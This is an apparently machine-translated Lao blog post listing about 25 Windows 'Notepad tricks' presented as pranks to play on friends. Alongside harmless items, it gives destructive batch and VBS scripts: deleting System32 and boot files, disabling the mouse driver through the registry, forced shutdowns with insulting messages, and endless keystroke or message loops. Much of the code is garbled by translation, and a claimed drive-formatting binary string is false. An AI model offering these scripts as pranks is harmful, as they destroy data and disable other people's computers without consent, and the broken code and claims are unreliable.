ຮຽນຮູ້ກ່ຽວກັບເຄັດລັບ ແລະຄຳສັ່ງ Notepad ທີ່ດີທີ່ສຸດ (Notepad) ສໍາລັບ Windows ໃນປີ 2023 ປ່ຽນຈາກຜູ້ໃຊ້ທົ່ວໄປມາເປັນຜູ້ຊ່ຽວຊານດ້ານຄອມພິວເຕີ້.
ມື້ນີ້ພວກເຮົາຢູ່ທີ່ນີ້ມີ tricks ແລະຄໍາສັ່ງຫລ້າສຸດສໍາລັບການ Notepad. tricks ເຫຼົ່ານີ້ແມ່ນງ່າຍດາຍຫຼາຍແລະງ່າຍທີ່ຈະເຮັດ. ມີ tricks ເຫຼົ່ານີ້, ທ່ານສາມາດມີຄວາມມ່ວນຫຼາຍກັບຫມູ່ເພື່ອນຂອງທ່ານ. ພຽງແຕ່ປະຕິບັດຕາມບົດຄວາມນີ້ເພື່ອປ່ຽນຈາກຜູ້ໃຊ້ປົກກະຕິເປັນຜູ້ຊ່ຽວຊານດ້ານຄອມພິວເຕີ້.
Notepad ແມ່ນຫຍັງ?

notepad ຫຼືໃນພາສາອັງກິດ: Notepad ມັນເປັນໂຄງການທີ່ເປັນປະໂຫຍດສໍາລັບລະບົບປະຕິບັດການ Windows. ໂຄງການຜົນປະໂຫຍດນີ້ຈະຊ່ວຍໃນການ coding ໂຄງການທີ່ແຕກຕ່າງກັນທີ່ສາມາດຄວບຄຸມການເຮັດວຽກຂອງລະບົບທີ່ທ່ານສາມາດປະຕິບັດ tricks ຫຼາຍ. tricks ເຫຼົ່ານີ້ແມ່ນຫນ້າສົນໃຈ, ແລະທ່ານສາມາດນໍາໃຊ້ tricks ເຫຼົ່ານີ້ເພື່ອ fool ຫມູ່ເພື່ອນຂອງທ່ານ.
ພວກເຮົາສ່ວນໃຫຍ່ໃຊ້ Notepad ເພື່ອຈຸດປະສົງການຂຽນ, ແຕ່ຂໍ້ຄວາມນີ້ຈະປ່ຽນປະສົບການຂອງເຈົ້າກັບ Notepad. tricks ເຫຼົ່ານີ້ແມ່ນງ່າຍດາຍຫຼາຍແລະງ່າຍທີ່ຈະເຮັດ. ມີ tricks ເຫຼົ່ານີ້, ທ່ານສາມາດມີຄວາມມ່ວນຫຼາຍກັບຫມູ່ເພື່ອນຂອງທ່ານ. ພຽງແຕ່ປະຕິບັດຕາມບົດຄວາມຈົນເຖິງທີ່ສຸດ.
Tricks Notepad ທີ່ດີທີ່ສຸດສໍາລັບ Windows
ທ່ານຈະມີຄວາມມ່ວນຫຼາຍເພາະວ່າພວກເຮົາໄດ້ລວບລວມຫຼາຍກວ່າ 20 hacks. ພຽງແຕ່ອ່ານ tricks ທັງຫມົດທີ່ໄດ້ກ່າວມານີ້. ທ່ານຈໍາເປັນຕ້ອງຄັດລອກລະຫັດຈາກທີ່ນີ້ແລະວາງມັນໃສ່ notepad ແລະບັນທຶກມັນດ້ວຍ "ເຈຍ.".
1. Trick Notepad ເພື່ອທົດສອບ antivirus
ດ້ວຍ trick ນີ້, ທ່ານສາມາດທົດສອບໄດ້ໄວວ່າ antivirus ຂອງທ່ານເຮັດວຽກຢ່າງສົມບູນຫຼືບໍ່.
X5O!P%@AP[4PZX54(P^) 7CC)7}$EICAR-STANDARD- ANTIVIRUS-TEST-FILE!$H+H*
ພຽງແຕ່ຄັດລອກລະຫັດຂ້າງເທິງ, ວາງໃສ່ໃນ notepad, ແລະບັນທຶກມັນເປັນ "test.exe". ຫຼັງຈາກນັ້ນ, ດໍາເນີນການໄຟລ໌ແລະກວດເບິ່ງວ່າ antivirus ກວດພົບມັນ; ຫຼັງຈາກນັ້ນ, antivirus ຂອງທ່ານຈະເຮັດວຽກຢ່າງສົມບູນ; ຖ້າບໍ່ດັ່ງນັ້ນ, ປ່ຽນແປງ antivirus ຂອງທ່ານ.
2. ສ້າງປື້ມບັນທຶກສ່ວນຕົວ ຫຼື ບັນທຶກປະຈຳວັນ
ສຳເນົາລະຫັດຕໍ່ໄປນີ້, ວາງໃສ່ໃນ notepad, ແລະບັນທຶກມັນເປັນ “ບັນທຶກ. txt".
.LOG
ທຸກໆຄັ້ງທີ່ເຈົ້າເປີດໄຟລ໌ບັນທຶກນີ້ ເຈົ້າຈະມີຂໍ້ມູນບັນທຶກທັງໝົດພ້ອມກັບວັນທີ ແລະເວລາ.
3. ເຮັດຊ້ຳຕົວໜັງສືໃດໜຶ່ງຢູ່ສະເໝີ
ນີ້ແມ່ນ ໜຶ່ງ ໃນເຄັດລັບ notepad ທີ່ດີທີ່ສຸດ, ຍ້ອນວ່າມັນເຮັດຊ້ໍາຂໍ້ຄວາມໃດໆໃນຫນ້າຈໍຄອມພິວເຕີ. ຄັດລອກລະຫັດຕໍ່ໄປນີ້, ວາງໃສ່ໃນ notepad, ແລະບັນທຶກມັນເປັນ "ຂໍ້ຄວາມ. bat".
@ECHO ປິດ :ເລີ່ມຕົ້ນ msg * ສະບາຍດີ msg * ເຈົ້າມີຄວາມມ່ວນບໍ? msg * ຂ້ອຍ! msg * ມາມ່ວນນຳກັນ! msg * ເພາະວ່າເຈົ້າເປັນເຈົ້າຂອງແລ້ວ ໄປທີ່ເລີ່ມຕົ້ນ
4. ໄດຣຟ໌ຊີດີຂອງທ່ານປະກົດຂຶ້ນຢ່າງຕໍ່ເນື່ອງດ້ວຍ Notepad
ນີ້ແມ່ນເຄັດລັບທີ່ຂ້ອຍມັກທີ່ສຸດ, ມັນສືບຕໍ່ປະກົດຂຶ້ນຈາກໄດ CD ຂອງຂ້ອຍທຸກຄັ້ງທີ່ຂ້ອຍພະຍາຍາມປິດມັນ. ສຳເນົາລະຫັດຕໍ່ໄປນີ້, ວາງໃສ່ໃນ notepad, ແລະບັນທຶກມັນເປັນ “cd. vbs".
ຕັ້ງ oWMP = CreateObject(“WMPlayer.OCX.7″) ຕັ້ງຄ່າ colCDROMs = oWMP. cdromCollection do ຖ້າ colCDROMs. ນັບ >= 1 ແລ້ວ ສຳລັບ i = 0 ຫາ colCDROMs. ນັບ – 1 colCDROMs. ລາຍການ(i). ຖັດໄປ ສຳລັບ i = 0 ຫາ colCDROMs. ນັບ – 1 colCDROMs. ລາຍການ(i). ຖັດໄປ End If wscript. ນອນ 5000 loop
ລະຫັດນີ້ຖືກນໍາໃຊ້ເພື່ອເປີດແຜ່ນ CD ຫຼື DVD ໃນຄອມພິວເຕີ. ເມື່ອລະຫັດນີ້ຖືກປະຕິບັດ, ວັດຖຸ WMPlayer.OCX.7 ຖືກສ້າງຂຶ້ນສໍາລັບ Windows Media Player ເລີ່ມຕົ້ນ, ແລະໄດ CD / DVD ທີ່ມີຢູ່ໃນລະບົບຈະຖືກລວບລວມ.
ຂະບວນການປົດລັອກດິສຖືກເຮັດຊ້ຳສອງເທື່ອ, ຈາກນັ້ນການດຳເນີນການຈະຖືກຊັກຊ້າເປັນເວລາ 5 ວິນາທີດ້ວຍ wscript. ນອນ 5000, ແລະຂະບວນການຈະຖືກເຮັດຊ້ຳອີກຄັ້ງດ້ວຍ do/loop, ຈົນກ່ວາການດຳເນີນການຂອງໂປຣແກຣມຈະຢຸດ.
ຢ່າງໃດກໍ່ຕາມ, ທ່ານຄວນຮູ້ວ່າການໃຊ້ລະຫັດນີ້ສາມາດນໍາໄປສູ່ຄວາມເສຍຫາຍຕໍ່ໄດຖ້າຂະບວນການເປີດແລະປິດແຜ່ນດິດຖືກຊ້ໍາເລື້ອຍໆ. ດັ່ງນັ້ນ, ມັນຄວນຈະຖືກນໍາໃຊ້ຢ່າງລະມັດລະວັງແລະມີຄວາມຮັບຜິດຊອບ.
5. ສົ່ງຂໍ້ຄວາມໄປຫາເພື່ອນຂອງທ່ານແລະປິດຄອມພິວເຕີຂອງພວກເຂົາ
ພຽງແຕ່ຄັດລອກແລະວາງລະຫັດຕໍ່ໄປນີ້ໃສ່ notepad ແລະບັນທຶກມັນເປັນ "ຊື່ໃດກໍໄດ້bat".
@echo ປິດ msg * Hey ທ່ານສະບາຍດີ shutdown -c “ຜິດພາດ! ເຈົ້າເປັນຄົນໂງ່!” -s
6. ເຄັດລັບຂອງ notepad ແມ່ນການຂຽນຊ້າໆ
trick ນີ້ຈະຊ່ວຍໃຫ້ທ່ານຂຽນຊ້າໆໃນຫນ້າຈໍ, ແລະເພື່ອເຮັດແນວນັ້ນ, ຄັດລອກລະຫັດຂ້າງລຸ່ມນີ້ແລະບັນທຶກມັນເປັນ "ຊື່ໃດກໍໄດ້.vbs".
WScript. ນອນ 180000 WScript. ນອນ 10000 ຕັ້ງ WshShell = WScript.CreateObject (“WScript.Shell”) WshShell.Run “notepad” WScript. ນອນ 100 WshShell.App Activate Notepad”” WScript. ນອນ 500 WshShell. SendKeys “Hel” WScript. ນອນ 500 WshShell. SendKeys “lo” WScript. ນອນ 500 WshShell. SendKeys “, ho” WScript. ນອນ 500 WshShell. SendKeys “wa” WScript. ນອນ 500 WshShell. SendKeys “re” WScript. ນອນ 500 WshShell. SendKeys “ເຈົ້າ” WScript. ນອນ 500 WshShell. SendKeys “? ” WScript. ນອນ 500 WshShell. SendKeys “I a” WScript. ນອນ 500 WshShell. SendKeys “mg” WScript. ນອນ 500 WshShell. SendKeys “ood” WScript. ນອນ 500 WshShell. SendKeys “th” WScript. ນອນ 500 WshShell. SendKeys “ank” WScript. ນອນ 500 WshShell. SendKeys “s! “
7. ຜົນກະທົບມາຕຣິກເບື້ອງ
ລະຫັດນີ້ຈະໃຫ້ທ່ານມີຜົນບັງຄັບໃຊ້ matrix ໃນຫນ້າຈໍຂອງທ່ານພຽງແຕ່ຄັດລອກແລະວາງລະຫັດຕໍ່ໄປນີ້ໃສ່ notepad ແລະບັນທຶກມັນເປັນ "ຊື່ໃດກໍໄດ້bat".
@echo ປິດ color 02 : ເລີ່ມຕົ້ນ echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% ເລີ່ມຕົ້ນ
8. ຟໍແມັດຮາດໄດໂດຍໃຊ້ Notepad ເທົ່ານັ້ນ
ລະຫັດນີ້ຈະລຶບຂໍ້ມູນ drive ທີ່ຊັບຊ້ອນທັງໝົດ. ພຽງແຕ່ຄັດລອກແລະວາງລະຫັດຕໍ່ໄປນີ້ໃສ່ notepad ແລະບັນທຶກມັນເປັນ "ຊື່ໃດກໍໄດ້.exe".
+01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
9. ປ່ຽນຂໍ້ຄວາມເປັນສຽງໂດຍໃຊ້ Notepad
ນີ້ແມ່ນເຄັດລັບ Notepad ທີ່ເຢັນຫຼາຍ, ແລະລະຫັດນີ້ຈະປ່ຽນຂໍ້ຄວາມຂອງເຈົ້າເປັນໄຟລ໌ສຽງ. ພຽງແຕ່ຄັດລອກແລະວາງລະຫັດຕໍ່ໄປນີ້ໃສ່ notepad ແລະບັນທຶກມັນເປັນ "ຂໍ້ຄວາມເປັນສຽງ.vbs"
ຂໍ້ຄວາມທີ່ມືດມົວ, sapi message=InputBox(“ໃສ່ຂໍ້ຄວາມຂອງທ່ານເພື່ອປ່ຽນ – Tazkranet”,”Hover pc Hacks Text-To-Audio Converter”) ຕັ້ງ sapi=CreateObject(“sapi.spvoice”) sapi.Speak message
10. trick notepad ແມ່ນການພິມຮາກຂອງຕົ້ນໄມ້
trick ນີ້ແມ່ນຫນຶ່ງໃນ tricks notepad ທີ່ດີທີ່ສຸດທີ່ຈະພິມຮາກຂອງຕົ້ນໄມ້ໃນຫນ້າຈໍຂອງທ່ານ. ພຽງແຕ່ຄັດລອກລະຫັດດັ່ງຕໍ່ໄປນີ້, ວາງໃສ່ໃນ Notepad ແລະບັນທຶກມັນດ້ວຍຊື່ໃດຫນຶ່ງໃນລະບົບ C: windows.
{ພິມຮາກຕົ້ນໄມ້} C: ລະບົບປ່ອງຢ້ຽມ {ພິມ C:windowssystemwinlog 4*43″$@[455]3hr4~
ຫມາຍເຫດ: ຖ້າທ່ານຕ້ອງການຢຸດໄຟລ໌.vbs, ຫຼັງຈາກນັ້ນກົດ ALT + CTRL + DEL ເທິງແປ້ນພິມ, ເປີດຕົວຈັດການໜ້າວຽກ, ປະມວນຜົນພາກສ່ວນ ແລະປິດໄຟລ໌ Wscript ຢູ່ທີ່ນັ້ນ.
11. ສະຫຼັບກະແຈ Capslock ຂອງທ່ານ
ທ່ານສາມາດສະຫຼັບປຸ່ມ Capslock ໃນແປ້ນພິມຂອງທ່ານໄດ້ໂດຍການພິມລະຫັດໃສ່ Notepad. ໃຫ້ແນ່ໃຈວ່າຈະບັນທຶກໄຟລ໌ເປັນ "..vbs', ເປີດໄຟລ໌ທີ່ບັນທຶກໄວ້, ແລະເບິ່ງວ່າມີຫຍັງເກີດຂື້ນໃນຂະນະທີ່ໃຊ້ລະຫັດ Capslock.
ຕັ້ງ wshShell =wscript.CreateObject(“WScript.Shell”) do wscript. ນອນ 100 wshshell.sendkeys “{CAPSLOCK}” loop
12. ຂໍ້ຄວາມຜິດພາດປອມ
ເປີດ notepad, ວາງລະຫັດຕໍ່ໄປນີ້ແລະບັນທຶກໄຟລ໌ເປັນ "ຜິດພາດ.” ເມື່ອທ່ານເປີດໄຟລ໌ທີ່ບັນທຶກໄວ້, ທ່ານຈະເຫັນຂໍ້ຄວາມສະແດງຂໍ້ຜິດພາດ.
X=Msgbox(“ວາງຂໍ້ຄວາມຂອງເຈົ້າຢູ່ບ່ອນນີ້”,0+16,”ໃສ່ຊື່ໃສ່ບ່ອນນີ້”)
ທ່ານສາມາດທົດແທນຂໍ້ຄວາມຂອງທ່ານ, ວາງມັນຢູ່ທີ່ນີ້, ແລະໃສ່ຫົວຂໍ້ຂອງທ່ານຢູ່ທີ່ນີ້ດ້ວຍຄໍາຫລັກຂອງທ່ານ.
13. Keyboard LED Jig ກັບ Notepad
ເປີດ Notepad, ໃສ່ລະຫັດຕໍ່ໄປນີ້, ແລະບັນທຶກໄຟລ໌ເປັນ "LEDDance. vbs.” ເມື່ອທ່ານເປີດໄຟລ໌ທີ່ບັນທຶກໄວ້, ທ່ານຈະເຫັນທັງຫມົດ XNUMX keyboard LEDs ຈະເລີ່ມກະພິບຊ້ໍາ.
ຕັ້ງ wshShell =wscript.CreateObject(“WScript.Shell”) do wscript. ນອນ 100 wshshell.sendkeys “{CAPSLOCK}” wshshell.sendkeys “{NUMLOCK}” wshshell.sendkeys “{SCROLLLOCK}” loop
14. ສ້າງໄຟລ໌ປ້ອງກັນລະຫັດຜ່ານໂດຍໃຊ້ Notepad
ສຳເນົາລະຫັດຕໍ່ໄປນີ້ແລ້ວວາງໃສ່ໃນ notepad. ຈາກນັ້ນບັນທຶກມັນເປັນໄຟລ໌.Folderlock. bat".
cls @ECHO ເບີ title Folder ສ່ວນຕົວ ຖ້າມີ “TazkraNet Locker” ໃຫ້ໄປທີ່ປົດລັອກ ຖ້າບໍ່ມີ MDLOCKER ທີ່ບໍ່ເຮັດວຽກສ່ວນຕົວ : CONFIRM echo ທ່ານແນ່ໃຈບໍ່ວ່າຕ້ອງການລັອກໂຟນເດີ(Y/N) set/p “cho =>” ຖ້າ% cho% == Y ໄດ້ຮັບ LOCK ຖ້າ% cho% == goto LOCK ຖ້າ% cho% == n ໄດ້ຮັບ END ຖ້າ% cho% == N ໄດ້ຮັບ END echo ຕົວເລືອກທີ່ບໍ່ຖືກຕ້ອງ. ໄດ້ເຂົ້າກອງປະຊຸມ LOCK ren ສ່ວນຕົວ “TazkraNet Locker” attrib +h +s “TazkraNet Locker” echo Folder ລັອກໄວ້ goto End : UNLOCK echo ໃສ່ລະຫັດຜ່ານເພື່ອປົດລັອກໂຟນເດີ set/p “pass =>” ຖ້າບໍ່ %pass%== TazkraNet ໄປຫາ FAIL attrib -h -s “TazkraNet Locker” ren “TazkraNet Locker” ສ່ວນຕົວ echo Folder ປົດລັອກຢ່າງ ສຳ ເລັດຜົນ goto End : FAIL echo ລະຫັດຜ່ານບໍ່ຖືກຕ້ອງ ມາແລ້ວ : MDLOCKER mdPrivate echoPrivate ສ້າງສຳເລັດແລ້ວ goto End : End
ຫມາຍເຫດ: ທ່ານສາມາດປ່ຽນລະຫັດຜ່ານດ້ວຍລະຫັດຜ່ານທີ່ທ່ານຕ້ອງການ, ພຽງແຕ່ແກ້ໄຂເສັ້ນນີ້ "ຖ້າບໍ່ %pass%== TazkraNet ໄປຫາ FAIL.” ທ່ານສາມາດທົດແທນTazkraNetກັບລະຫັດຜ່ານຂອງທ່ານ.
16. ຫລອກລວງສູນການຄ້າໂລກ
ຕົວເລກຖ້ຽວບິນຂອງຍົນທີ່ຕົກທີ່ສູນການຄ້າໂລກໃນວັນທີ 11 ກັນຍາແມ່ນ Q33NY. ເຈົ້າອາດຈະເອີ້ນຫລອກລວງນີ້ວ່າເປັນຄວາມບັງເອີນ, ແຕ່ມັນຈະເຮັດໃຫ້ເຈົ້າຕົກໃຈ.
- ເປີດ Notepad ແລະພິມ "Q33N“ ໂດຍບໍ່ມີເຄື່ອງຫມາຍວົງຢືມໃນຕົວພິມໃຫຍ່.
- ໃນປັດຈຸບັນ, ເພີ່ມຂະຫນາດຕົວອັກສອນເປັນ 72 ແລະປ່ຽນຕົວອັກສອນເປັນ ປີກ.
ເຈົ້າຈະຕົກໃຈເມື່ອເຫັນພາບຕາ.
17. ປິດການຄວບຄຸມເມົ້າ
ມັນຈະເປັນປະໂຫຍດຖ້າຫາກວ່າທ່ານບໍ່ເຄີຍພະຍາຍາມນີ້ຢູ່ໃນຄອມພິວເຕີຂອງທ່ານເນື່ອງຈາກວ່າວິທີການນີ້ປິດການຄວບຄຸມຫນູ.
remDisable Mouse set key=”HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass” reg ລຶບ %key% reg ເພີ່ມ %key% /v ເລີ່ມ /t REG_DWORD /d 4
ວາງລະຫັດຂ້າງເທິງໃສ່ notepad ແລະບັນທຶກມັນເປັນ "disablemousebatໃນຄອມພິວເຕີຂອງທ່ານ.
18. ເຊື່ອງຄວາມຈິງ
ເຄັດລັບນີ້ຈະໃຊ້ໄດ້ກັບ Windows ລຸ້ນເກົ່າເທົ່ານັ້ນ. ທ່ານຈໍາເປັນຕ້ອງເປີດ Notepad ແລະພິມ "ພຸ່ມໄມ້ເຊື່ອງຄວາມຈິງຫຼື“app ນີ້ສາມາດທໍາລາຍ".
ບັນທຶກມັນແລະເປີດມັນອີກເທື່ອຫນຶ່ງ. ທ່ານຈະເຫັນຕົວອັກສອນທີ່ແຕກຕ່າງກັນແທນທີ່ຈະເປັນສິ່ງທີ່ທ່ານພິມ. ດີ, ນີ້ແມ່ນເກີດມາຈາກ bug ທີ່ມີຢູ່ໃນ Windows ຮຸ່ນເກົ່າ.
19. ປ່ຽນສ່ວນຫົວ ແລະສ່ວນທ້າຍໃນ Notepad

ເປີດ Notepad ແລະທ່ອງໄປຫາ ໄຟລ> ການຕັ້ງຄ່າຫນ້າ ໃນ Notepad, ແລະມີຢູ່ໃນຊ່ອງສໍາລັບ header ແລະ footer, ຂຽນລະຫັດຕໍ່ໄປນີ້.
&c ວາງຕົວໜັງສືທີ່ຢູ່ຕາມ &r ຈັດຮຽງຂວາຕົວອັກສອນທີ່ຕິດຕາມ &d ພິມວັນທີປັດຈຸບັນ &t ພິມເວລາປະຈຸບັນ &f ພິມຊື່ຂອງເອກະສານ &p ພິມເລກໜ້າ &l ຈັດຮຽງຊ້າຍຕົວອັກສອນທີ່ຕິດຕາມ
20. ຖື Enter
trick ນີ້ຈະຊ່ວຍໃຫ້ທ່ານໃຊ້ຟັງຊັນປຸ່ມ enter.ກະລຸນາໃສ່ເວົ້າຊ້ຳແລ້ວຊ້ຳອີກ. ດີ, ທ່ານຈໍາເປັນຕ້ອງຄັດລອກແລະວາງລະຫັດຕໍ່ໄປນີ້ໃສ່ notepad:
ຕັ້ງ wshShell = wscript.CreateObject(“WScript.Shell”) do wscript. ນອນ 100 wshshell.sendkeys “~(ເຂົ້າ)” loop
ບັນທຶກໄຟລ໌ໃນຮູບແບບ "ໄຟລ໌".vbs.ເພື່ອເບິ່ງ magic ໄດ້.
21. ລຶບໄຟລ໌ເລີ່ມຕົ້ນ
ນີ້ແມ່ນບາງສິ່ງບາງຢ່າງທີ່ທ່ານບໍ່ຄວນພະຍາຍາມຢູ່ໃນຄອມພິວເຕີຂອງທ່ານເວັ້ນເສຍແຕ່ວ່າທ່ານເຕັມໃຈທີ່ຈະສູນເສຍຂໍ້ມູນຂອງທ່ານທັງຫມົດ. ລະຫັດນີ້ຈະລຶບໄຟລ໌ທີ່ຊ່ວຍຄອມພິວເຕີຂອງທ່ານໃນລະຫວ່າງການເລີ່ມຕົ້ນ.
ECHO ປິດ ATTRIB -R -S -HC:\AUTOEXEC.BAT DEL C:\AUTOEXEC.BAT ATTRIB -R -S -HC:\BOOT.INI DEL C:\BOOT.INI ATTRIB -R -S -HC:\NTLDR DEL C:\NTLDR ATTRIB -R -S -HC:\WINDOWS\WIN.INI DEL C:\WINDOWS\WIN.INI
ບັນທຶກໄຟລ໌ໃນຮູບແບບ "ໄຟລ໌".ເຈຍ..” ມັນຈະປິດຄອມພິວເຕີຂອງທ່ານແລະລຶບໄຟລ໌ເລີ່ມຕົ້ນທີ່ສໍາຄັນທັງຫມົດ. ບໍ່ມີທາງເລືອກຍົກເລີກ. ດັ່ງນັ້ນເຈົ້າຕ້ອງຮູ້ສິ່ງທີ່ເຈົ້າຈະເຮັດ. ກະລຸນາຢ່າໃຊ້ລະຫັດຂ້າງເທິງເພື່ອທໍາຮ້າຍໃຜ.
22. ຖື Backspace
ນີ້ແມ່ນຫນຶ່ງໃນສິ່ງທີ່ມ່ວນທີ່ສຸດທີ່ທ່ານສາມາດເຮັດເພື່ອລົບກວນໃຜ. ເຄັດລັບນີ້ຈະເຮັດໃຫ້ອຸປະກອນກົດປຸ່ມໄມ້ບັນທັດ ຫຼື “ພື້ນຫຼັງ"ຢ່າງຕໍ່ເນື່ອງ. ທ່ານຈໍາເປັນຕ້ອງຄັດລອກແລະວາງລະຫັດຕໍ່ໄປນີ້ໃສ່ໄຟລ໌ notepad:
MsgBox “Backspace ອີກເທື່ອ ໜຶ່ງ ແລະອີກຄັ້ງ” ຕັ້ງ wshShell =wscript.CreateObject(“WScript.Shell”) do wscript. ນອນ 100 wshshell.sendkeys “{bs}” loop
ເພື່ອເຮັດໃຫ້ມັນເຮັດວຽກ, ທ່ານຈໍາເປັນຕ້ອງບັນທຶກໄຟລ໌ notepad ເປັນ "vbs.ມັນຈະເປັນປະໂຫຍດຖ້າທ່ານໃຊ້ Task Manager ໃນ Windows ເພື່ອຢຸດສະຄິບ.
23. ລຶບໄຟລ໌ System32 ໂດຍໃຊ້ Notepad
ນີ້ແມ່ນເຄັດລັບໂນ໊ດບຸ໊ກອື່ນທີ່ຈະທໍາລາຍຄອມພິວເຕີ. ເຄັດລັບ notepad ນີ້ຈະລຶບໄຟລ໌ System32 ເຊິ່ງຈະນໍາໄປສູ່ຄວາມລົ້ມເຫຼວຂອງລະບົບ. ມັນບໍ່ໄດ້ຖືກແນະນໍາໃຫ້ປະຕິບັດ trick ໄດ້, ແຕ່ລະຫັດນີ້ມີຄວາມສາມາດໃນການປິດຄອມພິວເຕີທີ່ແລ່ນໃດໆໃນເວລາບໍ່ເທົ່າໃດນາທີ.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
ໃຫ້ແນ່ໃຈວ່າບັນທຶກໄຟລ໌ notepad ໃນຮູບແບບ "ໄຟລ໌".ເຈຍ.".
24. ຂຽນປະໂຫຍກໃດນຶ່ງລົງມາ
ນີ້ແມ່ນອີກປະການຫນຶ່ງທີ່ມ່ວນ notepad trick ທີ່ສາມາດນໍາໃຊ້ເພື່ອດຶງ prank ກັບຫມູ່ເພື່ອນ. ເຄັດລັບ notepad ນີ້ຈະເຮັດໃຫ້ເຈົ້າຂຽນອັນໃດອັນໜຶ່ງຊໍ້າແລ້ວຊໍ້າອີກ. ຜູ້ໃຊ້ຈໍາເປັນຕ້ອງປິດຂະບວນການດ້ວຍຕົນເອງຈາກຕົວຈັດການວຽກເພື່ອອອກຈາກວົງການການຂຽນ. ແລະນີ້ແມ່ນລະຫັດ.
ຕັ້ງ wshShell = wscript.CreateObject(“WScript.Shell”) do wscript. ນອນ 100 wshshell.sendkeys “ຂ້ອຍຈະພິມເທື່ອແລ້ວຊ້ຳອີກ” loop
ໃຫ້ແນ່ໃຈວ່າບັນທຶກໄຟລ໌ notepad ໃນຮູບແບບ "ໄຟລ໌".vbs.".
25. ບັງຄັບໃຫ້ປ່ອງຢ້ຽມປິດ
ນີ້ແມ່ນການແກ້ໄຂ notepad ອື່ນທີ່ຈະປິດຄອມພິວເຕີຂອງທ່ານຢ່າງບັງຄັບໃຊ້. ລະຫັດທີ່ລະບຸໄວ້ຕ້ອງໄດ້ຮັບການໃສ່ໃນ Notepad ແລະບັນທຶກໄວ້ໃນຮູບແບບ ".ເຈຍ.ແລະນີ້ແມ່ນລະຫັດ.
@echo ປິດ ປິດຄອມພິວເຕີ -c "ນອນຫລັບແຫນ້ນ" -s
ໃຫ້ແນ່ໃຈວ່າບັນທຶກ Notepad ໃນ ".ເຈຍ.".
ດ້ວຍເຄັດລັບ notepad ເຫຼົ່ານີ້, ທ່ານສາມາດ prank ໝູ່ຂອງທ່ານໄດ້ງ່າຍໆ, ມ່ວນຫຼາຍກັບພວກເຂົາ, ແລະມີປະສົບການທີ່ດີກັບ notepad. ຫວັງວ່າເຈົ້າຈະມັກໂພສດັ່ງກ່າວ, ຢ່າລືມແບ່ງປັນມັນກັບໝູ່ຂອງເຈົ້າ ແລະຂຽນຄຳເຫັນຢູ່ຂ້າງລຸ່ມກ່ຽວກັບຄຳຖາມທີ່ກ່ຽວຂ້ອງ.
ທ່ານອາດຈະສົນໃຈຢາກຮຽນຮູ້ກ່ຽວກັບ:
- ທາງລັດແປ້ນພິມທັງinົດໃນ Windows 11 ຄູ່ມືສຸດຍອດຂອງເຈົ້າ
- ວິທີຂຽນສັນຍາລັກ At (@) ຢູ່ໃນຄອມພິວເຕີຂອງເຈົ້າ (ແລັບທັອບ)
- ວິທີຕິດຕັ້ງ Notepad ໃໝ່ໃນ Windows 11
- ທາງເລືອກເທິງ 10 Notepad++
ພວກເຮົາຫວັງວ່າເຈົ້າພົບວ່າບົດຄວາມນີ້ເປັນປະໂຫຍດເພື່ອໃຫ້ເຈົ້າຮູ້ ເຄັດລັບ ແລະຄຳສັ່ງຂອງ Notepad ທີ່ດີທີ່ສຸດສຳລັບ Windows ເພື່ອປ່ຽນຈາກຜູ້ໃຊ້ແບບທຳມະດາມາເປັນຜູ້ຊ່ຽວຊານດ້ານຄອມພິວເຕີ. ແບ່ງປັນຄວາມຄິດເຫັນແລະປະສົບການຂອງທ່ານກັບພວກເຮົາໂດຍຜ່ານຄໍາເຫັນ.










رائعجدا